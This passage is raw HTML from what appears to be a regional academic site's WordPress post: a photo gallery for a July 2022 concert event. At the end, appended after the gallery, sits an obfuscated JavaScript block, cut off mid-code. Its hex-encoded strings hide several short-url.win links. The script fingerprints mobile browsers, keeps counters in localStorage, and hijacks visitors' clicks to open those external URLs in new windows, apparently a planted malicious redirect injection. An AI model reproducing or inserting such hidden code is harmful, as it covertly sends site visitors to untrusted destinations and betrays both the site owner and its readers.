1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04382-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-scaled.jpg"><img decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-768x1024.jpg" alt="" data-id="4677" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04383/" class="wp-image-4677" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-1536x2048.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04383-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-scaled.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-768x1024.jpg" alt="" data-id="4678" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04384/" class="wp-image-4678" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-1536x2048.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04384-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-1024x768.jpg" alt="" data-id="4679" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04385/" class="wp-image-4679" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04385-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-1024x768.jpg" alt="" data-id="4680" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04386/" class="wp-image-4680" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04386-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-scaled.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-768x1024.jpg" alt="" data-id="4681" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04387/" class="wp-image-4681" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-1536x2048.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04387-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-1024x768.jpg" alt="" data-id="4682" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04388/" class="wp-image-4682" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04388-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-1024x768.jpg" alt="" data-id="4683" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04389/" class="wp-image-4683" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04389-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-1024x768.jpg" alt="" data-id="4684" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04390/" class="wp-image-4684" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04390-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-1024x768.jpg" alt="" data-id="4685" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04391/" class="wp-image-4685" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04391-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-1024x768.jpg" alt="" data-id="4686" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04392/" class="wp-image-4686" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04392-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-1024x768.jpg" alt="" data-id="4687" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04393/" class="wp-image-4687" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04393-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-1024x768.jpg" alt="" data-id="4688" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04394/" class="wp-image-4688" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04394-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-1024x768.jpg" alt="" data-id="4689" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04395/" class="wp-image-4689" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04395-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-1024x768.jpg" alt="" data-id="4690" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04396/" class="wp-image-4690" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04396-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-1024x768.jpg" alt="" data-id="4692" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04397/" class="wp-image-4692" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04397-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-scaled.jpg"><img loading="lazy" decoding="async" width="768" height="1024" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-768x1024.jpg" alt="" data-id="4693" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04398/" class="wp-image-4693" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-768x1024.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-225x300.jpg 225w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-1152x1536.jpg 1152w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-1536x2048.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04398-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-1024x768.jpg" alt="" data-id="4694" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04399/" class="wp-image-4694" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04399-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-1024x768.jpg" alt="" data-id="4695" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04400-1/" class="wp-image-4695" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04400-1-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-1024x768.jpg" alt="" data-id="4696" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04401/" class="wp-image-4696" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04401-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="768" src="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-1024x768.jpg" alt="" data-id="4697" data-full-url="http://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-scaled.jpg" data-link="http://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/dsc04402/" class="wp-image-4697" srcset="https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-1024x768.jpg 1024w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-300x225.jpg 300w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-768x576.jpg 768w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-1536x1152.jpg 1536w, https://chelrc.urc.ac.ru/wp-content/uploads/2022/07/dsc04402-2048x1536.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x4b\x47\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x49\x41\x6e\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x58\x4d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x47\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x55\x4d\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x73\x53\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x42\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x44\x72\x73\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x52\x54\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4d\x4c\x57\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 